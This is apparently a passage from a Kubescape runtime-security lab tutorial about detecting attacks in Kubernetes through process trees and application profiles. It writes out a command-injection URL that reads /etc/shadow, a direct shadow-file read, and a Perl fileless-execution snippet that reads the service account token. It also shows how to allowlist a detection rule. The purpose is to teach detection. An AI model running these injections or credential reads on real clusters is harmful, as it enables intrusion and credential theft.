kubectl --namespace webapp port-forward $(kubectl get pods --namespace webapp -l "app.kubernetes.io/name=mywebapp,app.kubernetes.io/instance=webapp" -o jsonpath="{.items[0].metadata.name}") 8080:80 &

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/etc/shadow"

You should see not yet the contents of shadow in the response — the command injection used a user (www) that didnt have access to /etc/shadow.

Step 4 — Read the alert

kubectl logs -n kubescape -l app=node-agent -c node-agent --tail=5000 | grep -E "R0001|R0010" | jq

So, now, let's grab /etc/shadow in a more brutal way :

WEBAPP_POD=$(kubectl get pods --namespace webapp -l "app.kubernetes.io/name=mywebapp,app.kubernetes.io/instance=webapp" -o jsonpath="{.items[0].metadata.name}")

kubectl exec -n webapp $WEBAPP_POD -- sh -c 'cat /etc/shadow'

Look for two rules firing:

- R0001 — Unexpected process launched:

catwas never seen during learning, so it's unexpected - R0010 — Unexpected sensitive file access:

/etc/shadowis a sensitive path that is not under/var/www/html

So, with /etc/shadow, we have a predefined rule, that lets us know, that this is a crucial file and cat cas no business reading it.

But, in the Injection case, we can use the process tree reconstruction to tell us that and apache server running cat is malicious. View the

RuntimeProcessDetails.processTree

"RuntimeProcessDetails": {

"processTree": {

"pid": 52414,

"cmdline": "apache2 -DFOREGROUND",

"comm": "apache2",

"ppid": 52187,

"pcomm": "containerd-shim",

"uid": 0,

"gid": 0,

"startTime": "0001-01-01T00:00:00Z",

"cwd": "/var/www/html",

"path": "/usr/sbin/apache2",

"childrenMap": {

"apache2␟52441": {

"pid": 52441,

"cmdline": "apache2 -DFOREGROUND",

"comm": "apache2",

"ppid": 52414,

"pcomm": "apache2",

"uid": 33,

"gid": 33,

"startTime": "0001-01-01T00:00:00Z",

"cwd": "/var/www/html",

"path": "/usr/sbin/apache2",

"childrenMap": {

"sh␟54441": {

"pid": 54441,

"cmdline": "/bin/sh -c ping -c 4 1.1.1.1;cat /etc/shadow",

"comm": "sh",

"ppid": 52441,

"pcomm": "apache2",

"uid": 33,

"gid": 33,

"startTime": "0001-01-01T00:00:00Z",

"path": "/bin/dash",

"childrenMap": {

"cat␟54449": {

"pid": 54449,

"cmdline": "/bin/cat /etc/shadow",

"comm": "cat",

"ppid": 54441,

"pcomm": "sh",

"uid": 33,

"gid": 33,

"startTime": "0001-01-01T00:00:00Z",

"path": "/bin/cat"

}

}

}

Cleanup — remove the webapp

kubectl delete namespace webapp

The Loremaster finishes his work. The execve event now carries its full lineage and Kubernetes identity. Copies are dispatched: one to the Archive for recording, another to the Inquisitor for judgment.

Room 6 -- The Great Archive

Room 6: The Great Archive

Massive filing cabinets stretch from floor to ceiling, one drawer for each container. A meticulous librarian sorts incoming events into labeled drawers. "If I have seen it before," she says, "it is normal. If I have not --- that is for the Inquisitor to decide."

The Profile Manager records every exec, endpoint, open, syscall, and capability observed by the Inspector Gadget-tracer during the learning period into an ApplicationProfile CRD.

#save this as bob.yaml

apiVersion: spdx.softwarecomposition.kubescape.io/v1beta1

kind: ApplicationProfile

metadata:

name: bob

spec:

architectures:

- amd64

containers:

- name: redis

capabilities: null

endpoints: null

execs: null

opens: null

syscalls: null

rulePolicies: {}

It supports:

- Deduplication:

redis-clican be exec'd 1000 times; only one entry. - Flag merging: If

/etc/resolv.confis opened first withO_RDONLYthen withO_WRONLY, flags merge to[O_RDONLY, O_WRONLY]

Out of the box, these profiles can be VERY long and overly specific. Lets look at some tricks to make them more robust.



Quest: Building a Bill of Behavior (APs, NNs, Signatures and RulePolicies)

1) Profile Dependency and RulePolicies

There are three types of rules:

By default, R1005 (Fileless execution detected) does NOT depend on an ApplicationProfile. It's a signature rule (a predefined Indicator of Compromise). The profile dependency is set to 2 (not required).

Let's go through, how you d change that: We will now allowlist R1005 via a RulePolicy in the profile. Three things are needed:

A) Lets start with an empty applicationprofile and step by step build a bill of behavior

Save the above YAML as bob.yaml and attach it to the redis container, but adding the label kubescape.io/user-defined-profile: bob to the redis pod.

kubectl apply -f bob.yaml -n redis

kubectl patch deployment redis -n redis --type merge -p '{"spec":{"template":{"metadata":{"labels":{"kubescape.io/user-defined-profile":"bob"}}}}}'

B) enable supportPolicy on R1005 in the rules CRD

kubectl edit rules default-rules -n kubescape

Find the R1005 entry and change supportPolicy: false to supportPolicy: true:

- name: "Fileless execution detected"

id: "R1005"

...

supportPolicy: true

C) add a rulePolicies stanza to the AP container spec

kubectl edit applicationprofiles.spdx.softwarecomposition.kubescape.io -n redis bob

rulePolicies:

R1005:

processAllowed:

- "3"

Or to allowlist the entire container for R1005 (any fileless exec is okay):

rulePolicies:

R1005:

containerAllowed: true

D) Make it active:

kubectl rollout restart deployment redis -n redis

And repeating our fileless exec test

REDIS_POD=$(kubectl -n redis get pod -l app.kubernetes.io/name=redis \

-o jsonpath='{.items[0].metadata.name}')

kubectl -n redis exec "$REDIS_POD" -- perl -e '

use strict; use warnings;

my $name = "pwned";

my $fd = syscall(279, $name, 0);

if ($fd < 0) { $fd = syscall(319, $name, 0); }

die "memfd_create failed\n" if $fd < 0;

open(my $src, "<:raw", "/bin/cat") or die;

open(my $dst, ">&=", $fd) or die;

binmode $dst; my $buf;

while (read($src, $buf, 8192)) { print $dst $buf; }

close $src;

exec {"/proc/self/fd/$fd"} "cat",

"/var/run/secrets/kubernetes.io/serviceaccount/token";

'

kubectl logs -n kubescape -l app=node-agent -c node-agent --tail=500 | jq '.message'

Take the label on and off and repeat the attack, watch the "Fileless execution detected: exec call "3" is from a malicious source" appear/disappear

Given that this is a completely empty profile, you'll also see everything else that is happening. You can use this as a strace for debugging.

Side Quest Inspect the ApplicationProfile

PROFILE=$(kubectl -n redis get applicationprofile -o jsonpath='{.items[0].metadata.name}')

kubectl -n redis get applicationprofile redis -o yaml | head -80